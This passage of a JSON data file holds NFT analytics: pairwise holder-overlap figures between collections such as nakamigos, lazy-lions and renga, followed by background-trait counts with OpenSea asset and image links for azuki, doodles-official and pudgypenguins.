,"holders_b":2680,"pct_a":3.16,"pct_b":6.16,"top100_shared":1},{"a":"nakamigos","b":"capsulehouse","shared":51,"holders_a":5219,"holders_b":3432,"pct_a":0.98,"pct_b":1.49,"top100_shared":0},{"a":"nakamigos","b":"kanpai-pandas","shared":77,"holders_a":5219,"holders_b":2978,"pct_a":1.48,"pct_b":2.59,"top100_shared":0},{"a":"nakamigos","b":"sneaky-vampire-syndicate","shared":20,"holders_a":5219,"holders_b":2570,"pct_a":0.38,"pct_b":0.78,"top100_shared":0},{"a":"nakamigos","b":"jungle-freaks-genesis","shared":21,"holders_a":5219,"holders_b":2471,"pct_a":0.4,"pct_b":0.85,"top100_shared":0},{"a":"nakamigos","b":"cryptoskulls","shared":126,"holders_a":5219,"holders_b":3857,"pct_a":2.41,"pct_b":3.27,"top100_shared":0},{"a":"nakamigos","b":"chimpersnft","shared":78,"holders_a":5219,"holders_b":1044,"pct_a":1.49,"pct_b":7.47,"top100_shared":5},{"a":"nakamigos","b":"forgottenruneswizardscult","shared":53,"holders_a":5219,"holders_b":2844,"pct_a":1.02,"pct_b":1.86,"top100_shared":0},{"a":"nakamigos","b":"theshiboshis","shared":29,"holders_a":5219,"holders_b":3224,"pct_a":0.56,"pct_b":0.9,"top100_shared":0},{"a":"lazy-lions","b":"memelandpotatoz","shared":33,"holders_a":4559,"holders_b":2345,"pct_a":0.72,"pct_b":1.41,"top100_shared":0},{"a":"lazy-lions","b":"cyberbrokers","shared":38,"holders_a":4559,"holders_b":2738,"pct_a":0.83,"pct_b":1.39,"top100_shared":1},{"a":"lazy-lions","b":"mocaverse","shared":22,"holders_a":4559,"holders_b":2073,"pct_a":0.48,"pct_b":1.06,"top100_shared":0},{"a":"lazy-lions","b":"renga","shared":60,"holders_a":4559,"holders_b":2680,"pct_a":1.32,"pct_b":2.24,"top100_shared":0},{"a":"lazy-lions","b":"capsulehouse","shared":48,"holders_a":4559,"holders_b":3432,"pct_a":1.05,"pct_b":1.4,"top100_shared":0},{"a":"lazy-lions","b":"kanpai-pandas","shared":29,"holders_a":4559,"holders_b":2978,"pct_a":0.64,"pct_b":0.97,"top100_shared":1},{"a":"lazy-lions","b":"sneaky-vampire-syndicate","shared":87,"holders_a":4559,"holders_b":2570,"pct_a":1.91,"pct_b":3.39,"top100_shared":1},{"a":"lazy-lions","b":"jungle-freaks-genesis","shared":56,"holders_a":4559,"holders_b":2471,"pct_a":1.23,"pct_b":2.27,"top100_shared":0},{"a":"lazy-lions","b":"cryptoskulls","shared":99,"holders_a":4559,"holders_b":3857,"pct_a":2.17,"pct_b":2.57,"top100_shared":0},{"a":"lazy-lions","b":"chimpersnft","shared":33,"holders_a":4559,"holders_b":1044,"pct_a":0.72,"pct_b":3.16,"top100_shared":1},{"a":"lazy-lions","b":"forgottenruneswizardscult","shared":38,"holders_a":4559,"holders_b":2844,"pct_a":0.83,"pct_b":1.34,"top100_shared":0},{"a":"lazy-lions","b":"theshiboshis","shared":29,"holders_a":4559,"holders_b":3224,"pct_a":0.64,"pct_b":0.9,"top100_shared":0},{"a":"memelandpotatoz","b":"cyberbrokers","shared":53,"holders_a":2345,"holders_b":2738,"pct_a":2.26,"pct_b":1.94,"top100_shared":1},{"a":"memelandpotatoz","b":"mocaverse","shared":61,"holders_a":2345,"holders_b":2073,"pct_a":2.6,"pct_b":2.94,"top100_shared":3},{"a":"memelandpotatoz","b":"renga","shared":120,"holders_a":2345,"holders_b":2680,"pct_a":5.12,"pct_b":4.48,"top100_shared":2},{"a":"memelandpotatoz","b":"capsulehouse","shared":19,"holders_a":2345,"holders_b":3432,"pct_a":0.81,"pct_b":0.55,"top100_shared":0},{"a":"memelandpotatoz","b":"kanpai-pandas","shared":78,"holders_a":2345,"holders_b":2978,"pct_a":3.33,"pct_b":2.62,"top100_shared":1},{"a":"memelandpotatoz","b":"sneaky-vampire-syndicate","shared":14,"holders_a":2345,"holders_b":2570,"pct_a":0.6,"pct_b":0.54,"top100_shared":0},{"a":"memelandpotatoz","b":"jungle-freaks-genesis","shared":11,"holders_a":2345,"holders_b":2471,"pct_a":0.47,"pct_b":0.45,"top100_shared":0},{"a":"memelandpotatoz","b":"cryptoskulls","shared":26,"holders_a":2345,"holders_b":3857,"pct_a":1.11,"pct_b":0.67,"top100_shared":0},{"a":"memelandpotatoz","b":"chimpersnft","shared":37,"holders_a":2345,"holders_b":1044,"pct_a":1.58,"pct_b":3.54,"top100_shared":2},{"a":"memelandpotatoz","b":"forgottenruneswizardscult","shared":29,"holders_a":2345,"holders_b":2844,"pct_a":1.24,"pct_b":1.02,"top100_shared":1},{"a":"memelandpotatoz","b":"theshiboshis","shared":9,"holders_a":2345,"holders_b":3224,"pct_a":0.38,"pct_b":0.28,"top100_shared":0},{"a":"cyberbrokers","b":"mocaverse","shared":25,"holders_a":2738,"holders_b":2073,"pct_a":0.91,"pct_b":1.21,"top100_shared":0},{"a":"cyberbrokers","b":"renga","shared":110,"holders_a":2738,"holders_b":2680,"pct_a":4.02,"pct_b":4.1,"top100_shared":0},{"a":"cyberbrokers","b":"capsulehouse","shared":103,"holders_a":2738,"holders_b":3432,"pct_a":3.76,"pct_b":3.0,"top100_shared":0},{"a":"cyberbrokers","b":"kanpai-pandas","shared":26,"holders_a":2738,"holders_b":2978,"pct_a":0.95,"pct_b":0.87,"top100_shared":1},{"a":"cyberbrokers","b":"sneaky-vampire-syndicate","shared":14,"holders_a":2738,"holders_b":2570,"pct_a":0.51,"pct_b":0.54,"top100_shared":0},{"a":"cyberbrokers","b":"jungle-freaks-genesis","shared":9,"holders_a":2738,"holders_b":2471,"pct_a":0.33,"pct_b":0.36,"top100_shared":0},{"a":"cyberbrokers","b":"cryptoskulls","shared":79,"holders_a":2738,"holders_b":3857,"pct_a":2.89,"pct_b":2.05,"top100_shared":1},{"a":"cyberbrokers","b":"chimpersnft","shared":25,"holders_a":2738,"holders_b":1044,"pct_a":0.91,"pct_b":2.39,"top100_shared":2},{"a":"cyberbrokers","b":"forgottenruneswizardscult","shared":81,"holders_a":2738,"holders_b":2844,"pct_a":2.96,"pct_b":2.85,"top100_shared":3},{"a":"cyberbrokers","b":"theshiboshis","shared":11,"holders_a":2738,"holders_b":3224,"pct_a":0.4,"pct_b":0.34,"top100_shared":0},{"a":"mocaverse","b":"renga","shared":34,"holders_a":2073,"holders_b":2680,"pct_a":1.64,"pct_b":1.27,"top100_shared":0},{"a":"mocaverse","b":"capsulehouse","shared":11,"holders_a":2073,"holders_b":3432,"pct_a":0.53,"pct_b":0.32,"top100_shared":0},{"a":"mocaverse","b":"kanpai-pandas","shared":29,"holders_a":2073,"holders_b":2978,"pct_a":1.4,"pct_b":0.97,"top100_shared":0},{"a":"mocaverse","b":"sneaky-vampire-syndicate","shared":3,"holders_a":2073,"holders_b":2570,"pct_a":0.14,"pct_b":0.12,"top100_shared":0},{"a":"mocaverse","b":"jungle-freaks-genesis","shared":5,"holders_a":2073,"holders_b":2471,"pct_a":0.24,"pct_b":0.2,"top100_shared":1},{"a":"mocaverse","b":"cryptoskulls","shared":13,"holders_a":2073,"holders_b":3857,"pct_a":0.63,"pct_b":0.34,"top100_shared":0},{"a":"mocaverse","b":"chimpersnft","shared":22,"holders_a":2073,"holders_b":1044,"pct_a":1.06,"pct_b":2.11,"top100_shared":1},{"a":"mocaverse","b":"forgottenruneswizardscult","shared":14,"holders_a":2073,"holders_b":2844,"pct_a":0.68,"pct_b":0.49,"top100_shared":1},{"a":"mocaverse","b":"theshiboshis","shared":8,"holders_a":2073,"holders_b":3224,"pct_a":0.39,"pct_b":0.25,"top100_shared":0},{"a":"renga","b":"capsulehouse","shared":69,"holders_a":2680,"holders_b":3432,"pct_a":2.57,"pct_b":2.01,"top100_shared":2},{"a":"renga","b":"kanpai-pandas","shared":64,"holders_a":2680,"holders_b":2978,"pct_a":2.39,"pct_b":2.15,"top100_shared":0},{"a":"renga","b":"sneaky-vampire-syndicate","shared":22,"holders_a":2680,"holders_b":2570,"pct_a":0.82,"pct_b":0.86,"top100_shared":0},{"a":"renga","b":"jungle-freaks-genesis","shared":13,"holders_a":2680,"holders_b":2471,"pct_a":0.49,"pct_b":0.53,"top100_shared":0},{"a":"renga","b":"cryptoskulls","shared":61,"holders_a":2680,"holders_b":3857,"pct_a":2.28,"pct_b":1.58,"top100_shared":0},{"a":"renga","b":"chimpersnft","shared":69,"holders_a":2680,"holders_b":1044,"pct_a":2.57,"pct_b":6.61,"top100_shared":0},{"a":"renga","b":"forgottenruneswizardscult","shared":88,"holders_a":2680,"holders_b":2844,"pct_a":3.28,"pct_b":3.09,"top100_shared":1},{"a":"renga","b":"theshiboshis","shared":17,"holders_a":2680,"holders_b":3224,"pct_a":0.63,"pct_b":0.53,"top100_shared":0},{"a":"capsulehouse","b":"kanpai-pandas","shared":56,"holders_a":3432,"holders_b":2978,"pct_a":1.63,"pct_b":1.88,"top100_shared":3},{"a":"capsulehouse","b":"sneaky-vampire-syndicate","shared":42,"holders_a":3432,"holders_b":2570,"pct_a":1.22,"pct_b":1.63,"top100_shared":0},{"a":"capsulehouse","b":"jungle-freaks-genesis","shared":22,"holders_a":3432,"holders_b":2471,"pct_a":0.64,"pct_b":0.89,"top100_shared":0},{"a":"capsulehouse","b":"cryptoskulls","shared":49,"holders_a":3432,"holders_b":3857,"pct_a":1.43,"pct_b":1.27,"top100_shared":0},{"a":"capsulehouse","b":"chimpersnft","shared":25,"holders_a":3432,"holders_b":1044,"pct_a":0.73,"pct_b":2.39,"top100_shared":1},{"a":"capsulehouse","b":"forgottenruneswizardscult","shared":112,"holders_a":3432,"holders_b":2844,"pct_a":3.26,"pct_b":3.94,"top100_shared":1},{"a":"capsulehouse","b":"theshiboshis","shared":13,"holders_a":3432,"holders_b":3224,"pct_a":0.38,"pct_b":0.4,"top100_shared":0},{"a":"kanpai-pandas","b":"sneaky-vampire-syndicate","shared":11,"holders_a":2978,"holders_b":2570,"pct_a":0.37,"pct_b":0.43,"top100_shared":0},{"a":"kanpai-pandas","b":"jungle-freaks-genesis","shared":12,"holders_a":2978,"holders_b":2471,"pct_a":0.4,"pct_b":0.49,"top100_shared":0},{"a":"kanpai-pandas","b":"cryptoskulls","shared":21,"holders_a":2978,"holders_b":3857,"pct_a":0.71,"pct_b":0.54,"top100_shared":0},{"a":"kanpai-pandas","b":"chimpersnft","shared":13,"holders_a":2978,"holders_b":1044,"pct_a":0.44,"pct_b":1.25,"top100_shared":0},{"a":"kanpai-pandas","b":"forgottenruneswizardscult","shared":45,"holders_a":2978,"holders_b":2844,"pct_a":1.51,"pct_b":1.58,"top100_shared":0},{"a":"kanpai-pandas","b":"theshiboshis","shared":10,"holders_a":2978,"holders_b":3224,"pct_a":0.34,"pct_b":0.31,"top100_shared":0},{"a":"sneaky-vampire-syndicate","b":"jungle-freaks-genesis","shared":47,"holders_a":2570,"holders_b":2471,"pct_a":1.83,"pct_b":1.9,"top100_shared":1},{"a":"sneaky-vampire-syndicate","b":"cryptoskulls","shared":30,"holders_a":2570,"holders_b":3857,"pct_a":1.17,"pct_b":0.78,"top100_shared":1},{"a":"sneaky-vampire-syndicate","b":"chimpersnft","shared":6,"holders_a":2570,"holders_b":1044,"pct_a":0.23,"pct_b":0.57,"top100_shared":0},{"a":"sneaky-vampire-syndicate","b":"forgottenruneswizardscult","shared":16,"holders_a":2570,"holders_b":2844,"pct_a":0.62,"pct_b":0.56,"top100_shared":0},{"a":"sneaky-vampire-syndicate","b":"theshiboshis","shared":16,"holders_a":2570,"holders_b":3224,"pct_a":0.62,"pct_b":0.5,"top100_shared":0},{"a":"jungle-freaks-genesis","b":"cryptoskulls","shared":23,"holders_a":2471,"holders_b":3857,"pct_a":0.93,"pct_b":0.6,"top100_shared":0},{"a":"jungle-freaks-genesis","b":"chimpersnft","shared":7,"holders_a":2471,"holders_b":1044,"pct_a":0.28,"pct_b":0.67,"top100_shared":0},{"a":"jungle-freaks-genesis","b":"forgottenruneswizardscult","shared":8,"holders_a":2471,"holders_b":2844,"pct_a":0.32,"pct_b":0.28,"top100_shared":0},{"a":"jungle-freaks-genesis","b":"theshiboshis","shared":39,"holders_a":2471,"holders_b":3224,"pct_a":1.58,"pct_b":1.21,"top100_shared":1},{"a":"cryptoskulls","b":"chimpersnft","shared":19,"holders_a":3857,"holders_b":1044,"pct_a":0.49,"pct_b":1.82,"top100_shared":0},{"a":"cryptoskulls","b":"forgottenruneswizardscult","shared":42,"holders_a":3857,"holders_b":2844,"pct_a":1.09,"pct_b":1.48,"top100_shared":1},{"a":"cryptoskulls","b":"theshiboshis","shared":32,"holders_a":3857,"holders_b":3224,"pct_a":0.83,"pct_b":0.99,"top100_shared":0},{"a":"chimpersnft","b":"forgottenruneswizardscult","shared":35,"holders_a":1044,"holders_b":2844,"pct_a":3.35,"pct_b":1.23,"top100_shared":1},{"a":"chimpersnft","b":"theshiboshis","shared":6,"holders_a":1044,"holders_b":3224,"pct_a":0.57,"pct_b":0.19,"top100_shared":1},{"a":"forgottenruneswizardscult","b":"theshiboshis","shared":10,"holders_a":2844,"holders_b":3224,"pct_a":0.35,"pct_b":0.31,"top100_shared":0}],"colors":[{"slug":"azuki","category":"Background","value":"Cool Gray","count":483,"url":"https://opensea.io/assets/ethereum/0xed5af388653567af2f388e6224dc7c4b3241c544/272","image":"https://i2c.seadn.io/base/0x10c04a4d6eaca5419b9ce813458a6f4dccdc4ddb/39f86b7304b8860965a10b71fe5988/8839f86b7304b8860965a10b71fe5988.png"},{"slug":"azuki","category":"Background","value":"Dark Blue","count":524,"url":"https://opensea.io/assets/ethereum/0xed5af388653567af2f388e6224dc7c4b3241c544/9003","image":"https://i2c.seadn.io/base/0x6c7726dcbee2ba4aa240f880ac28dd3230b6cb76/77b82ebedc25798f9774b5a85fbd22/9277b82ebedc25798f9774b5a85fbd22.png"},{"slug":"azuki","category":"Background","value":"Dark Purple","count":463,"url":"https://opensea.io/assets/ethereum/0xed5af388653567af2f388e6224dc7c4b3241c544/6457","image":"https://i2c.seadn.io/base/0x6c7726dcbee2ba4aa240f880ac28dd3230b6cb76/a6d7795b9d74e2ec6f5416324d7d08/85a6d7795b9d74e2ec6f5416324d7d08.png"},{"slug":"azuki","category":"Background","value":"Off White A","count":1814,"url":"https://opensea.io/assets/ethereum/0xed5af388653567af2f388e6224dc7c4b3241c544/5593","image":"https://i2c.seadn.io/base/0x6c7726dcbee2ba4aa240f880ac28dd3230b6cb76/d45ff9e100075ed9921c070fce4310/26d45ff9e100075ed9921c070fce4310.png"},{"slug":"azuki","category":"Background","value":"Off White B","count":1758,"url":"https://opensea.io/assets/ethereum/0xed5af388653567af2f388e6224dc7c4b3241c544/8054","image":"https://i2c.seadn.io/base/0x6c7726dcbee2ba4aa240f880ac28dd3230b6cb76/47247f1bbc1830b400cfc5d9882108/1f47247f1bbc1830b400cfc5d9882108.png"},{"slug":"azuki","category":"Background","value":"Off White C","count":1962,"url":"https://opensea.io/assets/ethereum/0xed5af388653567af2f388e6224dc7c4b3241c544/7094","image":"https://i2c.seadn.io/base/0x6c7726dcbee2ba4aa240f880ac28dd3230b6cb76/3c06ebc5668107bb0df5d03d6c6748/ad3c06ebc5668107bb0df5d03d6c6748.png"},{"slug":"azuki","category":"Background","value":"Off White D","count":1990,"url":"https://opensea.io/assets/ethereum/0xed5af388653567af2f388e6224dc7c4b3241c544/7974","image":"https://i2c.seadn.io/base/0x6c7726dcbee2ba4aa240f880ac28dd3230b6cb76/7118e45351e4e3153c2eb1546ded2c/3b7118e45351e4e3153c2eb1546ded2c.png"},{"slug":"azuki","category":"Background","value":"Red","count":1006,"url":"https://opensea.io/assets/ethereum/0xed5af388653567af2f388e6224dc7c4b3241c544/9778","image":"https://i2c.seadn.io/base/0x6c7726dcbee2ba4aa240f880ac28dd3230b6cb76/83bd62649915b7aa222252df79c14b/dd83bd62649915b7aa222252df79c14b.png"},{"slug":"doodles-official","category":"background","value":"blue","count":726,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/3603","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/51ce5ae6d12f3b58fc034167488ea5c6.png"},{"slug":"doodles-official","category":"background","value":"blue space","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/7751","image":"https://i2c.seadn.io/ethereum/0x8303991059c685fc0579637ed12aead79a798363/74ad64658f4e425ec40c7003f57ba649.png"},{"slug":"doodles-official","category":"background","value":"bubblegum","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/9659","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/b0c2b53a7df64a5c1399eb3894107fa0.png"},{"slug":"doodles-official","category":"background","value":"dark grey","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/559","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/e9269791018224fc8202abdaa4f1dcbe.png"},{"slug":"doodles-official","category":"background","value":"dark purple","count":2,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/6623","image":"https://i2c.seadn.io/polygon/0x11a7144cfc72fab938294d7dcf907b2091a966c7/b7efd895633a79003b38389fb327a7/cbb7efd895633a79003b38389fb327a7.png"},{"slug":"doodles-official","category":"background","value":"deep space","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/1162","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/f6fe9a4d5c09efcdb84680454ecc739d.png"},{"slug":"doodles-official","category":"background","value":"deeper space","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/7573","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/7c8f36724756afe46fdf406fdae3d433.png"},{"slug":"doodles-official","category":"background","value":"fire","count":312,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/2492","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/de3652a1df907c8fe70541324d9286e4.png"},{"slug":"doodles-official","category":"background","value":"gold","count":3,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/7560","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/6c47c0c36bf0d90efda28454af51b33e.png"},{"slug":"doodles-official","category":"background","value":"gold space","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/2912","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/58873c551e8e8619288283382b93c7de.png"},{"slug":"doodles-official","category":"background","value":"gradient 1","count":659,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/245","image":"https://i2c.seadn.io/polygon/0xf3c0c1c1db3b77f7dc325ee4c63b95a0d00b69b6/5c239c414f958ca8a4d16fcd9ab997/f65c239c414f958ca8a4d16fcd9ab997.png"},{"slug":"doodles-official","category":"background","value":"gradient 2","count":664,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/3487","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/ebddce99e889d604dadb267a3332bb2d.png"},{"slug":"doodles-official","category":"background","value":"gradient 3","count":653,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/225","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/3fdb656b8c2c9652ad7bf798665ac3d3.png"},{"slug":"doodles-official","category":"background","value":"gradient 4","count":691,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/5039","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/489f50fa69be5c4a7178c8aaec709e/55489f50fa69be5c4a7178c8aaec709e.png"},{"slug":"doodles-official","category":"background","value":"gradient space","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/9295","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/e3b3ce8d5740428102043d3e7b720529.png"},{"slug":"doodles-official","category":"background","value":"green","count":748,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/4416","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/1693b184f87c45c4c14e91363377c7/991693b184f87c45c4c14e91363377c7.png"},{"slug":"doodles-official","category":"background","value":"green space","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/5337","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/23a54c79fd9137abd14e7219917f1077.png"},{"slug":"doodles-official","category":"background","value":"grey","count":742,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/6845","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/c342940a22df3ae540780e21648ce78c.png"},{"slug":"doodles-official","category":"background","value":"grey space","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/2238","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/c617e0f492e49296abe247c8430a58dc.png"},{"slug":"doodles-official","category":"background","value":"holographic","count":341,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/8333","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/a09953837117c5dfc6dc6abf4ef4f3c8.png"},{"slug":"doodles-official","category":"background","value":"holographic space","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/1803","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/37d9971ad38fc91be4423f58ed3244d0.png"},{"slug":"doodles-official","category":"background","value":"iridescent","count":436,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/919","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/7e1988f7acb15faa42dd1301da315bbb.png"},{"slug":"doodles-official","category":"background","value":"light blue","count":703,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/1265","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/bdd1d661d5325240f94e2884cbb04d/5bbdd1d661d5325240f94e2884cbb04d.png"},{"slug":"doodles-official","category":"background","value":"orange","count":739,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/3932","image":"https://i2c.seadn.io/polygon/0x11a7144cfc72fab938294d7dcf907b2091a966c7/a71ddd1aa2f778ea3ec2634f94da42/6ea71ddd1aa2f778ea3ec2634f94da42.png"},{"slug":"doodles-official","category":"background","value":"pink","count":690,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/5318","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/83531c2772a6d14577f7f501e95865/6f83531c2772a6d14577f7f501e95865.png"},{"slug":"doodles-official","category":"background","value":"pink space","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/1437","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/d0143d834ccbe58ff5d8a2add59441d4.png"},{"slug":"doodles-official","category":"background","value":"purple","count":692,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/9156","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/1e4d81bc0539eae9e2d929743aab4ec0.png"},{"slug":"doodles-official","category":"background","value":"reverse gradient 1","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/7348","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/2f6afd01080b2d0c62cd4647fad828d5.png"},{"slug":"doodles-official","category":"background","value":"sky","count":243,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/3793","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/511665cf59334763b76ef306741f66b3.png"},{"slug":"doodles-official","category":"background","value":"space","count":237,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/4033","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/2a18979a4e031296f1fa7286e8e00741.png"},{"slug":"doodles-official","category":"background","value":"starry blue","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/9243","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/ce48c92d62448c11140defc799b09ee4.png"},{"slug":"doodles-official","category":"background","value":"starry purple","count":1,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/2257","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/633d831cd4323b5a5d80b4c85081a118.png"},{"slug":"doodles-official","category":"background","value":"yellow","count":703,"url":"https://opensea.io/assets/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/1361","image":"https://i2c.seadn.io/ethereum/0x8a90cab2b38dba80c64b7734e58ee1db38b8992e/8355277aaf6fc17eeb99329d5924f45e.png"},{"slug":"pudgypenguins","category":"Background","value":"Beige","count":1152,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/6960","image":"https://i2c.seadn.io/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/9fecb69d3ed85f4e5e7d3e5a4232a4e2.png"},{"slug":"pudgypenguins","category":"Background","value":"Blue","count":1587,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/8272","image":"https://i2c.seadn.io/base/0xe26e46742f7a0d53e71dadfb890374e8d28dfb6e/e271e146eed1e1972e48b704bae081/0ee271e146eed1e1972e48b704bae081.png"},{"slug":"pudgypenguins","category":"Background","value":"Green","count":1,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/6873","image":"https://i2c.seadn.io/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/025632e509585af6ab5a7a98693c18/c7025632e509585af6ab5a7a98693c18.png"},{"slug":"pudgypenguins","category":"Background","value":"Mint","count":1389,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/1584","image":"https://i2c.seadn.io/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/50de45b23feaab90c844f88e34f0e6df.png"},{"slug":"pudgypenguins","category":"Background","value":"On The Beach","count":1,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/3950","image":"https://i2c.seadn.io/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/d501cb75b56715e4f3e604765ebbe6/f0d501cb75b56715e4f3e604765ebbe6.png"},{"slug":"pudgypenguins","category":"Background","value":"Pink","count":710,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/6028","image":"https://i2c.seadn.io/base/0xe26e46742f7a0d53e71dadfb890374e8d28dfb6e/e5e1532a382cf8baf213387fbd564e/47e5e1532a382cf8baf213387fbd564e.png"},{"slug":"pudgypenguins","category":"Background","value":"Purple","count":1282,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/8432","image":"https://i2c.seadn.io/base/0xe26e46742f7a0d53e71dadfb890374e8d28dfb6e/a7f4e114442a542c8aae7c568bfcbf/c4a7f4e114442a542c8aae7c568bfcbf.png"},{"slug":"pudgypenguins","category":"Background","value":"Red","count":755,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/664","image":"https://i2c.seadn.io/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/fc66505217997989f7c3e88a028cc35a.png"},{"slug":"pudgypenguins","category":"Background","value":"Supermarket","count":1,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/2447","image":"https://i2c.seadn.io/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/e1c9ed4330572b0d6e91819fe9620fc7.png"},{"slug":"pudgypenguins","category":"Background","value":"Tangerine","count":1135,"url":"https://opensea.io/assets/ethereum/0xbd3531da5cf5857e7cfaa92426877b022e612cf8/6807","image":"https://i2c.seadn.io/base/0xe26e46742f7a0d53e71dadfb890374e8d28dfb6e/0576f6e38f926d1f42564312955dd1/e70576f6e38f926d1f42564312955dd1.png"},{"slug":"pudgypenguins","category